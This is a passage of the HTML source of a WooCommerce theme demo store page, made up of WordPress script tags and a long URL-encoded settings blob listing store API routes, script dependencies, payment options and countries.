%2F187%5C%2F2022%5C%2F11%5C%2Flight-drones.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Flight-drones.png%22%2C%22srcset%22%3A%22%22%2C%22sizes%22%3A%22%28max-width%3A%20700px%29%20100vw%2C%20700px%22%2C%22name%22%3A%22light-drones%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A20%2C%22name%22%3A%22Accessories%22%2C%22slug%22%3A%22accessories%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fproduct-category%5C%2Faccessories%5C%2F%22%7D%2C%7B%22id%22%3A22%2C%22name%22%3A%22Camera%22%2C%22slug%22%3A%22camera%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fproduct-category%5C%2Fcamera%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Buy%20on%20Gizmo%22%2C%22description%22%3A%22Buy%20on%20Gizmo%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fthemegrill.com%5C%2F%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%5D" ) ),
						listName: "product-new"
					}
				);
			} );
			
</script>
<script src="wp-includes/js/dist/i18n.js?ver=0343553cc8c879477a4a" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="wp-includes/js/dist/url.js?ver=2d2e951909e9f41b4163" id="wp-url-js"></script>
<script src="wp-includes/js/dist/api-fetch.js?ver=68af4ed41fa8a1b94f61" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://themegrilldemos.com/gizmo/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ff21782150" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://themegrilldemos.com/gizmo/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
				var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22wcBlocksConfig%22%3A%7B%22buildPhase%22%3A1%2C%22pluginUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2F%22%2C%22productCount%22%3A46%2C%22restApiRoutes%22%3A%7B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%3A%5B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fbatch%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fadd-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fapply-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%5C%2F%28%3FP%3Ccode%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fextensions%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%5C%2F%28%3FP%3Ckey%3E%5B%5C%5Cw-%5D%7B32%7D%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fselect-shipping-rate%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-customer%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cattribute_id%3E%5B%5C%5Cd%5D%2B%29%5C%2Fterms%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcollection-data%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Freviews%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Ftags%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%5D%7D%2C%22defaultAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D96%26d%3Dmm%26f%3Dy%26r%3Dg%22%2C%22wordCountType%22%3A%22words%22%7D%2C%22taxLabel%22%3A%22%22%2C%22cartTotals%22%3A%7B%22total_items%22%3A%220%22%2C%22total_items_tax%22%3A%220%22%2C%22total_fees%22%3A%220%22%2C%22total_fees_tax%22%3A%220%22%2C%22total_discount%22%3A%220%22%2C%22total_discount_tax%22%3A%220%22%2C%22total_shipping%22%3Anull%2C%22total_shipping_tax%22%3Anull%2C%22total_price%22%3A%220%22%2C%22total_tax%22%3A%220%22%2C%22tax_lines%22%3A%5B%5D%2C%22currency_code%22%3A%22USD%22%2C%22currency_symbol%22%3A%22%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22cartItemsCount%22%3A0%2C%22mini_cart_block_frontend_dependencies%22%3A%7B%22lodash%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Flodash.js%22%2C%22version%22%3A%224.17.19%22%2C%22before%22%3Afalse%2C%22after%22%3A%22window.lodash%20%3D%20_.noConflict%28%29%3B%22%2C%22translations%22%3Afalse%7D%2C%22regenerator-runtime%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Fregenerator-runtime.js%22%2C%22version%22%3A%220.13.9%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-polyfill%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Fwp-polyfill.js%22%2C%22version%22%3A%223.15.0%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-react-refresh-runtime%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdevelopment%5C%2Freact-refresh-runtime.js%22%2C%22version%22%3A%22d4cdced5a2afff4a8cc2%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-react-refresh-entry%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdevelopment%5C%2Freact-refresh-entry.js%22%2C%22version%22%3A%22794dd7047e2302828128%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22react%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Freact.js%22%2C%22version%22%3A%2217.0.1%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-hooks%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fhooks.js%22%2C%22version%22%3A%223ad9b2919ff3fc96ce63%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-deprecated%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdeprecated.js%22%2C%22version%22%3A%229a578dedacc95dee5274%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-dom%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdom.js%22%2C%22version%22%3A%220bdd7e8b5f3e6b3e4f23%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22react-dom%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Freact-dom.js%22%2C%22version%22%3A%2217.0.1%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-escape-html%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fescape-html.js%22%2C%22version%22%3A%226cf743ecc1ac531a8ee6%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-element%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Felement.js%22%2C%22version%22%3A%2201c7e9b5b7aeb483b671%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-is-shallow-equal%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fis-shallow-equal.js%22%2C%22version%22%3A%22b8f723a062b0818425f1%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-i18n%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fi18n.js%22%2C%22version%22%3A%220343553cc8c879477a4a%22%2C%22before%22%3Afalse%2C%22after%22%3A%22wp.i18n.setLocaleData%28%20%7B%20%27text%20direction%5C%5Cu0004ltr%27%3A%20%5B%20%27ltr%27%20%5D%20%7D%20%29%3B%22%2C%22translations%22%3Afalse%7D%2C%22wp-keycodes%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fkeycodes.js%22%2C%22version%22%3A%22b526e3a0b3efe3e1db57%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-priority-queue%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fpriority-queue.js%22%2C%22version%22%3A%2289a06fece4e5da47ee3c%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-compose%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fcompose.js%22%2C%22version%22%3A%2270668e5bb5fde21b1e2c%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-redux-routine%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fredux-routine.js%22%2C%22version%22%3A%22d427502c4125dcb97f11%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-data%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdata.js%22%2C%22version%22%3A%2203a7e3ef4d75081d1a5e%22%2C%22before%22%3Afalse%2C%22after%22%3A%22%28%20function%28%29%20%7B%5Cn%5Ctvar%20userId%20%3D%200%3B%5Cn%5Ctvar%20storageKey%20%3D%20%5C%22WP_DATA_USER_%5C%22%20%2B%20userId%3B%5Cn%5Ctwp.data%5Cn%5Ct%5Ct.use%28%20wp.data.plugins.persistence%2C%20%7B%20storageKey%3A%20storageKey%20%7D%20%29%3B%5Cn%7D%20%29%28%29%3B%22%2C%22translations%22%3Afalse%7D%2C%22wp-url%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Furl.js%22%2C%22version%22%3A%222d2e951909e9f41b4163%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-api-fetch%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fapi-fetch.js%22%2C%22version%22%3A%2268af4ed41fa8a1b94f61%22%2C%22before%22%3Afalse%2C%22after%22%3A%22wp.apiFetch.use%28%20wp.apiFetch.createRootURLMiddleware%28%20%5C%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-json%5C%2F%5C%22%20%29%20%29%3B%5Cnwp.apiFetch.nonceMiddleware%20%3D%20wp.apiFetch.createNonceMiddleware%28%20%5C%22ff21782150%5C%22%20%29%3B%5Cnwp.apiFetch.use%28%20wp.apiFetch.nonceMiddleware%20%29%3B%5Cnwp.apiFetch.use%28%20wp.apiFetch.mediaUploadMiddleware%20%29%3B%5Cnwp.apiFetch.nonceEndpoint%20%3D%20%5C%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-admin%5C%2Fadmin-ajax.php%3Faction%3Drest-nonce%5C%22%3B%22%2C%22translations%22%3Afalse%7D%2C%22wc-settings%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-settings.js%22%2C%22version%22%3A%22fdeff8fe380d7a72762ba1a4be564e76%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-data-controls%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdata-controls.js%22%2C%22version%22%3A%22a9db8689c0dc134496f2%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-html-entities%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fhtml-entities.js%22%2C%22version%22%3A%2287ef261e846b76e5a37b%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-notices%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fnotices.js%22%2C%22version%22%3A%2272014f2e1361090a48e0%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-blocks-middleware%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-blocks-middleware.js%22%2C%22version%22%3A%22397e7b9fdac5b97dab48de9dbcd81edd%22%2C%22before%22%3A%22%5Ct%5Ct%5Ctvar%20wcBlocksMiddlewareConfig%20%3D%20%7B%5Cn%5Ct%5Ct%5Ct%5CtstoreApiNonce%3A%20%274815aaa0f1%27%2C%5Cn%5Ct%5Ct%5Ct%5CtwcStoreApiNonceTimestamp%3A%20%271687157777%27%5Cn%5Ct%5Ct%5Ct%7D%3B%5Cn%5Ct%5Ct%5Ct%22%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-blocks-data-store%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-blocks-data.js%22%2C%22version%22%3A%22892ed73ca32d3b4ec7c07493651ca9a1%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-dom-ready%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdom-ready.js%22%2C%22version%22%3A%227c25017459f1da90355d%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-a11y%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fa11y.js%22%2C%22version%22%3A%220ee61caf926b8a5c5f27%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-primitives%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fprimitives.js%22%2C%22version%22%3A%222d223a09b836a1055c76%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-warning%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fwarning.js%22%2C%22version%22%3A%22aa73c6d9a1563e863795%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-blocks-checkout%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fblocks-checkout.js%22%2C%22version%22%3A%22cc718ade20a1cf002483e81dda4e58b8%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-price-format%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fprice-format.js%22%2C%22version%22%3A%2267e10007e1416fd7ca104396f0f4de01%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-autop%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fautop.js%22%2C%22version%22%3A%229dfc70c5ecb460ef802d%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-wordcount%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fwordcount.js%22%2C%22version%22%3A%2227e23086e41dbb80f874%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-payment-method-bacs%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-payment-method-bacs.js%22%2C%22version%22%3A%229ec02872d9f3999b32e1f5da324b0aa5%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-payment-method-cod%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-payment-method-cod.js%22%2C%22version%22%3A%22ef46e0384bee5dc89309a9391d24027b%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-block-mini-cart-component-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fmini-cart-component-frontend.js%22%2C%22version%22%3A%22f3dd823a1522808f6d76456519478aa6%22%2C%22translations%22%3A%22%22%7D%7D%2C%22displayCartPricesIncludingTax%22%3Afalse%2C%22templatePartEditUri%22%3A%22%22%2C%22paymentGatewaySortOrder%22%3A%5B%22bacs%22%2C%22cod%22%5D%2C%22bacs_data%22%3A%7B%22title%22%3A%22Direct%20bank%20transfer%22%2C%22description%22%3A%22Make%20your%20payment%20directly%20into%20our%20bank%20account.%20Please%20use%20your%20Order%20ID%20as%20the%20payment%20reference.%20Your%20order%20will%20not%20be%20shipped%20until%20the%20funds%20have%20cleared%20in%20our%20account.%22%2C%22supports%22%3A%5B%22products%22%5D%7D%2C%22cod_data%22%3A%7B%22title%22%3A%22Cash%20on%20delivery%22%2C%22description%22%3A%22Pay%20with%20cash%20upon%20delivery.%22%2C%22enableForVirtual%22%3Atrue%2C%22enableForShippingMethods%22%3A%5B%5D%2C%22supports%22%3A%5B%22products%22%5D%7D%2C%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A3%2C%22stock_status_options%22%3A%7B%22instock%22%3A%22In%20stock%22%2C%22outofstock%22%3A%22Out%20of%20stock%22%2C%22onbackorder%22%3A%22On%20backorder%22%7D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C